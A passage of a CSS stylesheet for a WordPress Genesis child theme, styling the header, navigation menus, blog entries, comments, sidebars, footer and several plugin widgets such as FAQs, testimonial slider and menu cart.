	height: 6rem;
	transition: height 0.3s ease;
}

.no-js .site-header > .wrap {
	height: auto;
	padding: 30px 6vw;
	padding: 3rem 6vw;
}

/* ## Title Area
--------------------------------------------- */
.title-area {
	margin: 0 auto 0 0;
	position: relative;
	display: block;
	width: 150px;
	width: 15rem;
}

.site-title {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 0;
}

.site-title a {
	color: #2a3139;
	text-decoration: none;
	transition: all 0.3s ease;
}

.shrink .site-title a {
	color: #2a3139;
}

.site-description {
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 0;
	line-height: 1;
	opacity: 0.618;
	position: absolute !important;
	background-color: #ffffff;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	height: 0.1rem;
	width: 1px;
	width: 0.1rem;
	border: 0;
	overflow: hidden;
}

.custom-logo {
	display: block;
}

.shrink .custom-logo {
	display: block;
}

.secondary-logo {
	display: none;
}

.shrink .secondary-logo {
	display: none;
}

/* ## Before Header
--------------------------------------------- */
.before-header {
	background-color: #f6f8fa;
	border-bottom: 1px solid rgba(198, 202, 206, 0.3);
	border-top: 1px solid rgba(198, 202, 206, 0.3);
	position: relative;
	color: #3f454c;
	height: 40px;
	height: 4rem;
	font-size: 12px;
	font-size: 1.2rem;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	transition: all 0.3s ease;
}

.no-js .before-header {
	padding-top: 10px;
	padding-top: 1rem;
	padding-bottom: 10px;
	padding-bottom: 1rem;
	height: auto;
}

.menu .before-header {
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	margin: 3em 0 0;
	padding: 3em 0 0;
	background-color: transparent;
	border-bottom: none;
	height: auto;
	clear: both;
}

.menu .before-header:before,
.menu .before-header:after {
	clear: both;
	display: block;
	content: '';
}

.menu .before-header .widget {
	margin-bottom: 1em;
}

.menu .before-header .simple-social-icons {
	margin-left: -0.5em;
}

.menu .before-header .simple-social-icons a {
	margin: 0 0.5em 0 0;
}

.before-header .wrap {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-pack: justify;
	justify-content: space-between;
	width: 100%;
}

.before-header .wrap:before,
.before-header .wrap:after {
	display: none;
}

.before-header .widget {
	margin-bottom: 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
}

.before-header .widget:last-of-type {
	margin-bottom: 0;
}

.before-header .widget-wrap {
	width: 100%;
}

.before-header p {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
}

.before-header .fa {
	margin-right: 0.5em;
}

.before-header .fa:before {
	line-height: 1.618;
}

.before-header .simple-social-icons ul li a {
	background-color: transparent !important;
}

/* ## Header Right
--------------------------------------------- */
.header-widget-area {
	margin: 0 1em 0 0;
	display: none;
}

.header-widget-area .widget:last-of-type {
	margin-bottom: 0;
}

/* ## Hero Section
--------------------------------------------- */
.hero-section {
	background-color: #f6f8fa;
	background-size: cover;
	background-position: center;
	border-bottom: 1px solid #eceef1;
	text-align: center;
	position: relative;
	padding: 120px 0 60px;
	padding: 12rem 0 6rem;
}

.hero-section:before {
	content: '';
	display: block !important;
	position: absolute;
	background: rgba(42, 49, 57, 0.5);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	pointer-events: none;
	transition: all 0.3s ease;
}

.hero-section .wrap {
	position: relative;
	z-index: 2;
}

.hero-section h1 {
	width: 100%;
	color: #ffffff;
	text-align: center;
	margin: 0 auto;
}

.hero-section p {
	width: 100%;
	max-width: 512px;
	color: #ffffff;
	margin: 0.5em auto 0;
	text-align: center;
}

/* ## Menus
--------------------------------------------- */
.menu {
	width: 100%;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 600;
	text-align: left;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	clear: both;
}

.menu:before,
.menu:after {
	clear: both;
	display: block;
	content: '';
}

.menu .right {
	margin-left: auto;
}

.menu .rss,
.menu .date,
.menu .search,
.menu .twitter {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	margin-left: 0;
	margin-top: 1em;
}

.menu .rss {
	margin-left: 0;
}

.menu .rss a {
	margin-left: 1em;
}

.menu-item {
	display: block;
	padding: 10px 0;
	padding: 1rem 0;
	width: 100%;
	position: relative;
	-ms-flex-order: -1;
	order: -1;
}

.menu-item.button {
	padding: 0;
	background: transparent;
	font-size: 12px;
	font-size: 1.2rem;
	box-shadow: none;
	margin: 1em 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
}

.menu-item.button:last-of-type a {
	padding-right: 3em;
}

.menu-item.button a {
	background: #0072ff;
	background: linear-gradient(135deg, #00c6ff 0%, #0072ff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='$one', endColorstr='$two',GradientType=1 );
	border-radius: 9rem;
	padding: 1em 3em;
	color: #ffffff;
}

.shrink .menu-item.button a {
	color: #ffffff;
}

.menu-item.button a:hover,
.menu-item.button a:focus,
.menu-item.button.current-menu-item > a {
	color: #ffffff;
	box-shadow: inset 0 0 0 9rem rgba(0, 17, 51, 0.1);
}

.menu-item a {
	text-decoration: none;
	display: inline-block;
	color: #2a3139;
	margin: 2px;
	transition: all 0.3s ease;
}

.menu-item a:hover,
.menu-item a:focus,
.menu-item.current-menu-item > a {
	color: #009cff;
}

.menu-item span {
	display: block;
}

/* ## Sub Menus
--------------------------------------------- */
.sub-menu {
	display: none;
	clear: both;
}

.sub-menu:before,
.sub-menu:after {
	clear: both;
	display: block;
	content: '';
}

.sub-menu:before {
	content: '';
	position: absolute;
	top: -5px;
	top: -0.5rem;
	left: 30px;
	left: 3rem;
	height: 10px;
	height: 1rem;
	width: 10px;
	width: 1rem;
	background-color: #f6f8fa;
	border-top: 1px solid #eceef1;
	border-left: 1px solid #eceef1;
	transform: rotate(45deg);
	z-index: 98;
	opacity: 1;
	transition-delay: 0.3s;
	display: none;
}

.sub-menu .menu-item {
	width: 100%;
	height: auto;
	padding: 0.5em 0;
}

.sub-menu .menu-item:first-of-type {
	margin-top: 1em;
}

.sub-menu a {
	padding-left: 0.618em;
}

.sub-menu .sub-menu {
	padding-left: 1em;
}

/* ## Specific Menus
--------------------------------------------- */
.nav-primary,
.nav-secondary {
	width: 93vw;
	max-width: 400px;
	max-width: 40rem;
	margin: 0;
	padding: 0 40px;
	padding: 0 4rem;
	background-color: #ffffff;
	border-top: 1px solid #eceef1;
	border-bottom: 1px solid #eceef1;
	position: absolute;
	right: -400px;
	right: -40rem;
	top: 0;
	bottom: 0;
	height: 100vh;
	overflow: auto;
	transition: all 0.3s ease;
}

.nav-primary.activated,
.nav-secondary.activated {
	right: 0;
	left: auto;
	box-shadow: 0 0 4rem rgba(42, 49, 57, 0.2);
}

.no-js .nav-primary,
.no-js
.nav-secondary {
	width: 100%;
	height: auto;
	position: relative;
	display: block;
	right: auto;
	border: 0;
	padding: 0;
}

.no-js .nav-primary .wrap,
.no-js
.nav-secondary .wrap {
	padding: 0;
}

.no-js .nav-primary .menu,
.no-js
.nav-secondary .menu {
	padding: 0;
}

.no-js .nav-primary .menu-item,
.no-js
.nav-secondary .menu-item {
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: auto;
	padding-right: 10px;
	padding-right: 1rem;
}

.nav-primary .menu,
.nav-secondary .menu {
	padding: 5em 0 7.5em;
	position: relative;
}

.nav-secondary {
	width: 100%;
}

.nav-secondary .sub-menu .menu-item {
	height: auto;
}

.site-footer .menu {
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 0;
	font-size: 14px;
	font-size: 1.4rem;
}

.site-footer .menu-item {
	height: auto;
	width: 100%;
	margin: 0;
	padding: 0;
}

.site-footer .menu-item:last-of-type {
	margin-bottom: 0;
}

.site-footer .menu-item:last-of-type a {
	margin-bottom: 2px;
}

.site-footer .menu-item a {
	padding: 0;
	margin-bottom: 1em;
	color: #4d5968;
}

.site-footer .menu-item a:hover,
.site-footer .menu-item a:focus,
.site-footer .menu-item.current-menu-item > a {
	color: #009cff;
}

/* ## Menu Toggle
--------------------------------------------- */
.menu-toggle {
	padding: 1em 0.5em;
	margin-right: -0.5em;
	cursor: pointer;
	background: transparent;
	box-shadow: none;
	display: block;
	height: auto;
	position: relative;
	color: #2a3139;
	z-index: 1;
}

.menu-toggle:hover,
.menu-toggle:focus {
	background: none;
	box-shadow: none;
	color: #2a3139;
}

.menu-toggle.activated,
.shrink .menu-toggle {
	color: #2a3139;
}

.menu-toggle.activated span,
.shrink .menu-toggle span {
	background: #2a3139;
}

.menu-toggle.activated span:before,
.menu-toggle.activated span:after,
.shrink .menu-toggle span:before,
.shrink .menu-toggle span:after {
	background: #2a3139;
}

.menu-toggle span {
	display: block;
	float: right;
	position: relative;
	height: 2px;
	background: #2a3139;
	width: 20px;
	width: 2rem;
	border-radius: 3px;
}

.menu-toggle span::before,
.menu-toggle span::after {
	position: absolute;
	display: block;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #2a3139;
	border-radius: 3px;
	content: ' ';
}

.menu-toggle span::before {
	top: -5px;
	top: -0.5rem;
	transition: top 0.2s 0.2s, transform 0.2s 0s;
}

.menu-toggle span::after {
	bottom: -5px;
	bottom: -0.5rem;
	transition: bottom 0.2s 0.2s, transform 0.2s 0s;
}

.menu-toggle.activated span {
	background: none;
}

.menu-toggle.activated span::before {
	top: 0;
	transform: rotate(45deg);
	transition: top 0.2s 0s, transform 0.2s 0.2s;
}

.menu-toggle.activated span::after {
	bottom: 0;
	transform: rotate(-45deg);
	transition: bottom 0.2s 0s, transform 0.2s 0.2s;
}

/* ## Sub Menu Toggle
--------------------------------------------- */
.sub-menu-toggle {
	position: absolute;
	right: 3em;
	height: auto;
	top: 0.1em;
	background: none;
	padding: 1em;
	margin: 0 -1em;
	box-shadow: none;
}

.sub-menu-toggle:hover,
.sub-menu-toggle:focus {
	background: none;
	box-shadow: none;
}

.sub-menu-toggle:focus {
	outline: 2px solid #eceef1;
}

.sub-menu-toggle:before {
	content: '';
	display: block;
	margin: 2px 0 -2px;
	margin: 0.2rem 0 -0.2rem;
	border: 4px solid transparent;
	border: 0.4rem solid transparent;
	border-top-color: #2a3139;
}

.sub-menu-toggle.activated:before {
	transform: rotate(180deg);
	margin: -2px 0 2px;
	margin: -0.2rem 0 0.2rem;
}

/* ## Entries
--------------------------------------------- */
.content .entry {
	background-color: #ffffff;
	border: 1px solid #eceef1;
	margin-bottom: 6vw;
	position: relative;
}

.content .entry:last-of-type {
	margin-bottom: 0;
}

.page .content .entry,
.single .content .entry,
.error404 .content .entry {
	border: 0;
	width: 100%;
}

.home .content .entry,
.blog .content .entry,
.archive .content .entry,
.search-results .content .entry {
	width: 100%;
	padding: 30px;
	padding: 3rem;
	margin-bottom: 6vw;
	border: 1px solid #eceef1;
	border-radius: 3px;
	transition: all 0.3s ease;
}

.home .content .entry:hover,
.home .content .entry:focus,
.blog .content .entry:hover,
.blog .content .entry:focus,
.archive .content .entry:hover,
.archive .content .entry:focus,
.search-results .content .entry:hover,
.search-results .content .entry:focus {
	box-shadow: 0 2rem 6rem rgba(198, 202, 206, 0.2);
}

.search-no-results .content .entry {
	border: 0;
}

/* ## Entry Content
--------------------------------------------- */
.entry-content p {
	color: #4d5968;
}

.entry-content p a:not(.button) {
	color: #4d5968;
	text-decoration: none;
	box-shadow: inset 0 -1.5px 0 #009cff;
	transition: all 0.3s ease;
}

.entry-content p a:not(.button):hover,
.entry-content p a:not(.button):focus {
	color: #009cff;
}

.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	padding-top: 0.618em;
}

.entry-content ol,
.entry-content ul {
	color: #4d5968;
	margin-bottom: 1.618em;
	margin-left: 40px;
	margin-left: 4rem;
	line-height: 2;
}

.error404 .entry-content ol,
.error404
.entry-content ul {
	margin-bottom: 40px;
	margin-bottom: 4rem;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content li li {
	list-style-type: circle;
}

.entry-content code {
	background-color: #f6f8fa;
	border: 1px solid #eceef1;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 4px 8px;
	padding: 0.4rem 0.8rem;
	line-height: 2;
}

.entry-content pre {
	background-color: #f6f8fa;
	display: block;
	padding: 10px 20px;
	padding: 1rem 2rem;
	border: 1px solid #eceef1;
	border-radius: 3px;
	margin: 0 0 1.382em;
	font-size: 14px;
	font-size: 1.4rem;
}

.entry-content pre code {
	background-color: transparent;
	border: none;
	padding: 0;
}

.entry-content input,
.entry-content select,
.entry-content textarea {
	margin-bottom: 1em;
}

.entry-content iframe,
.entry-content video {
	width: 100%;
}

.entry-content blockquote {
	display: block;
	padding: 0 60px 2em;
	padding: 0 6rem 2em;
	margin: 3em 0;
	border: 0;
	background-color: #ffffff;
	border-top: 1px solid #eceef1;
	border-bottom: 1px solid #eceef1;
	width: 896px;
	max-width: 100vw;
	position: relative;
	left: 50%;
	transform: translate(-50%);
	text-align: center;
}

.entry-content blockquote:before {
	content: '“';
	display: block;
	font-size: 80px;
	font-size: 8rem;
	font-family: 'Georgia', 'Apple Garamond', 'Baskerville', 'Times New Roman', 'Droid Serif', 'Times', 'Source Serif Pro', serif;
	line-height: 1;
	margin: -0.25em auto;
	color: rgba(42, 49, 57, 0.2);
	background-color: #ffffff;
	width: 1em;
}

.entry-image-link {
	display: block;
	margin-bottom: 1em;
	clear: both;
}

.entry-image-link:before,
.entry-image-link:after {
	clear: both;
	display: block;
	content: '';
}

.blog .entry-image-link,
.archive .entry-image-link,
.search-results .entry-image-link {
	margin: -31px -31px 30px;
	margin: -3.1rem -3.1rem 3rem;
	border-radius: 3px 3px 0 0;
	display: block;
	width: calc(100% + 6rem + 0.2rem);
}

.entry-image-link img {
	border-radius: 3px 3px 0 0;
	display: block;
	margin: 0;
}

/* ## Entry Titles
--------------------------------------------- */
.entry-title a {
	display: block;
	color: #2a3139;
	text-decoration: none;
	font-size: 20px;
	font-size: 2rem;
	transition: all 0.3s ease;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #009cff;
}

/* ## Entry Meta
--------------------------------------------- */
.entry-meta {
	font-size: small;
	width: 100%;
}

.entry-footer .entry-meta {
	margin-bottom: 0;
}

.entry-categories,
.entry-tags {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-align: start;
	align-items: flex-start;
	margin-top: 0.2em;
}

.entry-categories img,
.entry-tags img {
	opacity: 0.618;
	display: -ms-inline-flexbox;
	display: inline-flex;
}

.entry-categories a,
.entry-tags a {
	display: -ms-inline-flexbox;
	display: inline-flex;
	text-decoration: none;
	font-weight: 600;
	margin-left: 0.2em;
	transition: all 0.3s ease;
}

.entry-author-name {
	text-transform: capitalize;
}

.archive-description {
	padding: 150px 0;
	padding: 15rem 0;
	width: 100vw;
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
	background-color: #c6cace;
	border-bottom: 1px solid #eceef1;
}

.archive-description h1 {
	color: #ffffff;
	max-width: 512px;
	text-align: center;
	margin: 0 auto;
}

/* ## Entry Footer
--------------------------------------------- */
.entry-footer {
	border-top: 1px solid #eceef1;
	border-bottom: 1px solid #eceef1;
	margin-top: 5vw;
	padding: 5vw 0;
}

.blog .entry-footer,
.archive .entry-footer,
.search-results .entry-footer {
	padding: 0;
	border: 0;
	margin: 0;
}

.single-portfolio .entry-footer {
	display: none;
}

/* ## Pagination
--------------------------------------------- */
.pagination {
	padding: 6vw 0;
	clear: both;
}

.pagination:before,
.pagination:after {
	clear: both;
	display: block;
	content: '';
}

.adjacent-entry-pagination {
	padding-bottom: 0;
}

.archive-pagination {
	width: 100%;
}

.archive-pagination ul {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	justify-content: center;
}

.archive-pagination li {
	margin: 0 0.25em 0 0;
}

.archive-pagination a {
	color: #2a3139;
	font-size: 16px;
	font-size: 1.6rem;
	padding: 5px 10px;
	padding: 0.5rem 1rem;
	border-radius: 3px;
	text-decoration: none;
	display: block;
	transition: all 0.3s ease;
}

.archive-pagination a:hover,
.archive-pagination a:focus {
	color: #009cff;
}

.archive-pagination .active a {
	background: #0072ff;
	background: linear-gradient(135deg, #00c6ff 0%, #0072ff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='$one', endColorstr='$two',GradientType=1 );
	color: #ffffff;
}

/* ## Comments
--------------------------------------------- */
.comment-respond,
.entry-comments,
.entry-pings {
	font-size: 16px;
	font-size: 1.6rem;
	margin: 0 auto;
	padding: 6vw 0;
	width: 100%;
	max-width: 768px;
	border-radius: 3px;
}

.comment-respond .form-submit {
	margin-bottom: 0;
}

.comment-respond label {
	width: 100%;
	display: block;
	margin-bottom: 1em;
}

.comment-respond input,
.comment-respond textarea {
	width: 100%;
	display: block;
}

.comment-respond input[type='submit'] {
	width: auto;
}

.comment-author span:first-of-type {
	font-weight: 700;
	text-transform: capitalize;
}

.comment-list li {
	padding: 40px 0 0 5vw;
	padding: 4rem 0 0 5vw;
}

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-list .comment-respond {
	padding-left: 5vw;
}

.comment-list > .comment-respond {
	padding-left: 0;
}

.comment-header {
	margin-bottom: 5vw;
}

.comment-header p {
	margin-bottom: 0;
}

.comment-edit-link {
	padding-left: calc(4.8rem + 1em);
}

.entry-pings .comment-edit-link {
	padding: 0;
	clear: both;
	display: block;
}

.comment-meta {
	padding-left: calc(4.8rem + 1em);
	word-break: break-all;
}

.entry-pings .comment-meta {
	padding: 0 0 1em;
}

.comment-meta .comment-time a {
	color: #c6cace;
	text-decoration: none;
	font-size: small;
}

.comment-content {
	clear: both;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-respond input[type='email'] label,
.comment-respond input[type='text'] label,
.comment-respond input[type='url'] label {
	display: block;
	margin-right: 10px;
	margin-right: 1rem;
}

.comment-reply-title a {
	font-size: 15px;
	font-size: 1.5rem;
}

.entry-pings .reply {
	display: none;
}

.pingback:last-of-type p {
	margin-bottom: 0;
}

/* ## Sidebars
--------------------------------------------- */
.sidebar {
	position: relative;
	z-index: 1;
}

.sidebar ol,
.sidebar ul {
	color: #4d5968;
	margin-left: 1em;
	line-height: 2;
}

.sidebar ol > li {
	list-style-type: decimal;
}

.sidebar ul > li {
	list-style-type: disc;
}

.sidebar li li {
	list-style-type: circle;
}

.sidebar a {
	color: #3f454c;
}

.sidebar a:hover,
.sidebar a:focus {
	color: #009cff;
}

/* ## Widgets
--------------------------------------------- */
.sidebar .widget {
	font-size: 15px;
	font-size: 1.5rem;
	padding: 3.5vw 0;
}

.sidebar .widget:first-of-type {
	padding-top: 0;
}

.blog .sidebar .widget,
.archive .sidebar .widget {
	padding: 3.5vw;
	background-color: #ffffff;
	border: 1px solid #eceef1;
	border-radius: 3px;
	margin-bottom: 7vw;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* ## Site Footer
--------------------------------------------- */
.site-footer {
	width: 100%;
	color: #4d5968;
	border-top: 1px solid #eceef1;
	position: relative;
}

.site-footer a {
	color: #3f454c;
}

.site-footer a:hover,
.site-footer a:focus {
	color: #009cff;
}

/* ## Before Footer
--------------------------------------------- */
.before-footer {
	background-color: #f6f8fa;
	border-bottom: 1px solid #eceef1;
	padding: 50px 0;
	padding: 5rem 0;
}

.blog .before-footer,
.archive .before-footer,
.search-results .before-footer {
	background-color: #ffffff;
}

.before-footer .wrap {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.before-footer .wrap:before,
.before-footer .wrap:after {
	display: none;
}

.before-footer .widget {
	margin-bottom: 0;
}

.before-footer .widget:last-of-type {
	margin-bottom: 0;
}

.before-footer h2,
.before-footer h3,
.before-footer h4,
.before-footer h5,
.before-footer h6 {
	color: #2a3139;
}

/* ## Footer Widgets
--------------------------------------------- */
.footer-widgets {
	padding: 50px 0 0;
	padding: 5rem 0 0;
	position: relative;
	font-size: 15px;
	font-size: 1.5rem;
}

.footer-widgets .widget-title {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 1em;
	color: #2a3139;
}

.footer-widgets .widget-area {
	margin: 0 auto 40px;
	margin: 0 auto 4rem;
}

.footer-widgets .widget-area.footer-widgets-1 i {
	margin-top: 0.2em;
	margin-right: 0.618em;
	display: inline-block;
	float: left;
}

.footer-widgets .widget-area.footer-widgets-2 {
	display: -ms-flexbox;
	display: flex;
}

.footer-widgets .widget-area.footer-widgets-2 .widget {
	width: 48.71795%;
}

.footer-widgets .widget-area .widget {
	display: block;
	margin-bottom: 40px;
	margin-bottom: 4rem;
}

.footer-widgets .widget-area .widget:last-of-type {
	margin-bottom: 0;
}

.footer-widgets .widget-area .widget.widget_nav_menu {
	margin-bottom: 0;
}

/* ## Footer Credits
--------------------------------------------- */
.footer-credits {
	width: 100%;
	margin: 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-line-pack: center;
	align-content: center;
	padding: 40px 0;
	padding: 4rem 0;
	border-top: 1px solid #eceef1;
	font-size: 15px;
	font-size: 1.5rem;
}

.footer-credits .simple-social-icons {
	margin-left: -1em;
	margin-bottom: 1em;
}

.footer-credits .menu-item {
	width: auto;
	margin-left: 2em;
}

.footer-credits p {
	margin-bottom: 0;
}

/* ## Genesis eNews Extended
--------------------------------------------- */
.sidebar .enews input {
	margin-bottom: 1em;
}

.site-footer .enews form {
	position: relative;
	margin-top: 0.618em;
}

.site-footer .enews input[type='text'],
.site-footer .enews input[type='email'] {
	margin-top: 10px;
	margin-top: 1rem;
}

.site-footer .enews input[type='submit'] {
	position: absolute;
	right: 0;
	bottom: 0;
	background: transparent;
	box-shadow: none;
	color: transparent;
	padding-right: 0;
}

.site-footer .enews input[type='submit']:hover + .send-icon,
.site-footer .enews input[type='submit']:focus + .send-icon {
	opacity: 1;
}

.site-footer .enews .send-icon {
	display: block;
	height: 18px;
	height: 1.8rem;
	width: 18px;
	width: 1.8rem;
	background-image: url('assets/images/paper-plane.svg');
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	position: absolute;
	right: 2em;
	bottom: 1em;
	margin: 0;
	pointer-events: none;
	opacity: 0.236;
	transition: all 0.3s ease;
}

/* ## Genesis Portfolio Pro
--------------------------------------------- */
.archive.genesis-pro-portfolio .content {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.archive.genesis-pro-portfolio .entry {
	padding: 0;
	border: 0;
	width: 100%;
	margin: 0 0 6vw;
}

.archive.genesis-pro-portfolio .entry:before {
	content: '';
	display: block !important;
	position: absolute;
	background: rgba(42, 49, 57, 0.5);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	pointer-events: none;
	transition: all 0.3s ease;
}

.archive.genesis-pro-portfolio .entry:before {
	opacity: 0;
}

.archive.genesis-pro-portfolio .entry:hover:before,
.archive.genesis-pro-portfolio .entry:focus:before {
	opacity: 1;
}

.archive.genesis-pro-portfolio .entry:hover .entry-header,
.archive.genesis-pro-portfolio .entry:focus .entry-header {
	top: 0;
	bottom: 0;
	margin: 0;
	opacity: 1;
}

.archive.genesis-pro-portfolio .entry-header {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin-top: 100%;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	opacity: 0;
	pointer-events: none;
	transition: all 0.3s ease;
}

.archive.genesis-pro-portfolio .entry-header a {
	color: #ffffff;
}

/* ## Genesis Simple FAQs
--------------------------------------------- */
div.gs-faq {
	padding: 0;
	border-top: 1px solid #eceef1;
	box-shadow: 0 2rem 5rem -0.618rem rgba(42, 49, 57, 0.0618);
}

div.gs-faq .gs-faq__question {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 600;
	color: #2a3139;
	background: transparent;
	border-radius: 0;
	background-color: #ffffff;
	box-shadow: none;
	margin: 0;
	padding: 1.5em 3em 1.5em 1.5em;
	height: auto;
	line-height: 1;
	display: block;
	border: 1px solid #eceef1;
	border-top: 0;
	z-index: 1;
	position: relative;
}

div.gs-faq .gs-faq__question:hover,
div.gs-faq .gs-faq__question:focus {
	color: #009cff;
}

div.gs-faq .gs-faq__question:after {
	content: '+';
	position: absolute;
	right: 1em;
	top: 1.5em;
	line-height: 1;
}

div.gs-faq .gs-faq__question.gs-faq--expanded:after {
	content: '-';
}

div.gs-faq .gs-faq__question:last-of-type {
	margin-bottom: 0;
}

div.gs-faq .gs-faq__answer {
	padding: 30px;
	padding: 3rem;
	margin: 0;
	border: 1px solid #eceef1;
	border-top: 0;
	background-color: #ffffff;
}

/* ## Genesis Simple Share
--------------------------------------------- */
.share-after {
	margin-top: 40px;
	margin-top: 4rem;
}

/* ## Genesis Testimonial Slider
--------------------------------------------- */
.lSSlideWrapper {
	max-width: calc(100% + 4em);
	margin: 0 -2em;
}

.gts-rating {
	margin: 1em auto -1em;
}

.lSSlideOuter {
	width: 100%;
}

.lSSlideOuter .lSPager,
.lSSlideOuter .lightSlider {
	height: auto !important;
}

ul.testimonials-list li:before {
	content: '“';
	display: block;
	font-size: 80px;
	font-size: 8rem;
	font-family: 'Georgia', 'Apple Garamond', 'Baskerville', 'Times New Roman', 'Droid Serif', 'Times', 'Source Serif Pro', serif;
	line-height: 1;
	margin: 0 0 -0.5em;
	color: rgba(42, 49, 57, 0.2);
}

ul.testimonials-list blockquote {
	padding: 0 2em 1em;
	border: 0;
}

ul.testimonials-list img {
	width: 60px;
	width: 6rem;
	margin: 20px auto;
	margin: 2rem auto;
}

ul.testimonials-list h5 {
	font-size: 1em;
	color: #2a3139;
}

.lSSlideOuter .lSPager.lSpg > li a {
	opacity: 0.1;
	background-color: #2a3139;
}

.lSSlideOuter .lSPager.lSpg > li.active a,
.lSSlideOuter .lSPager.lSpg > li:hover a,
.lSSlideOuter .lSPager.lSpg > li:focus a {
	opacity: 0.3;
	background-color: #2a3139;
}

.gts-company {
	font-size: small;
	display: block;
	margin-bottom: 1em;
}

/* ## Google Map
--------------------------------------------- */

.contact-page .agm-canvas:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(42, 49, 57, 0.618);
	z-index: 1;
}

/* ## Ninja Forms
--------------------------------------------- */
.nf-field .nf-field-element input,
.nf-field .nf-field-element select {
	height: 3em;
}

/* ## SEO Slider
--------------------------------------------- */
.no-js .slick-slide:first-of-type {
	display: block;
	width: 100%;
}

.slick-arrow {
	box-shadow: none;
}

/* ## Simple Social Icons
--------------------------------------------- */
.simple-social-icons {
	overflow: hidden;
}

.simple-social-icons svg[class^='social-'],
.simple-social-icons svg[class*=' social-'] {
	display: inline-block;
	width: 1em;
	height: 1em;
	stroke-width: 0;
	stroke: currentColor;
	fill: currentColor;
}

.simple-social-icons ul {
	margin: -0.5em -0.5em 0 0;
	padding: 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.simple-social-icons ul li {
	background: none;
	border: none;
	list-style-type: none;
	margin: 0.5em 0.5em 0 0;
	padding: 0;
}

.simple-social-icons ul li a {
	border: none;
	box-sizing: content-box;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	height: 1em;
	line-height: 1em;
	text-align: center;
	text-decoration: none;
	text-transform: none;
	width: 1em;
	margin: 2px;
}

.simple-social-icons ul.aligncenter {
	-ms-flex-pack: center;
	justify-content: center;
}

.simple-social-icons ul.alignleft {
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.simple-social-icons ul.alignright {
	-ms-flex-pack: end;
	justify-content: flex-end;
}

/* ## WooCommerce Menu Cart
--------------------------------------------- */
.wpmenucartli {
	margin-top: 1em;
}

.wpmenucart-contents {
	text-decoration: none;
	color: #2a3139;
	font-size: 18px;
	font-size: 1.8rem;
	margin-top: 1em;
	position: relative;
}

.wpmenucart-contents .cartcontents {
	position: absolute;
	right: -4px;
	right: -0.4rem;
	top: -4px;
	top: -0.4rem;
	box-shadow: 0 0 0 1px #ffffff;
	background-color: #009cff;
	color: #ffffff;
	height: 12px;
	height: 1.2rem;
	width: 12px;
	width: 1.2rem;
	border-radius: 1.2rem;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	font-size: 7px;
	font-size: 0.7rem;
	font-weight: 700;
	line-height: 12px;
	line-height: 1.2rem;
}

/* ## WP Featherlight
--------------------------------------------- */
.featherlight .featherlight-close-icon {
	box-shadow: none;
}

/* ## Front Page
--------------------------------------------- */
.front-page-widget {
	width: 100%;
	padding: 60px 0;
	padding: 6rem 0;
	position: relative;
}

.front-page-widget:nth-of-type(even) {
	background-color: #f6f8fa;
